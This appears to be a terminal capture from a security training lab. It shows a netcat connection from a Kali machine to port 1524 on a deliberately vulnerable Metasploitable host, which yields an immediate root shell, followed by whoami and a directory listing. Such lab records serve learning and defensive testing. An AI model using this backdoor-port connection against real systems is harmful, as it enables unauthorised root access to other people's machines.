 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.138.131 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
qKKSbMAENGlL
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#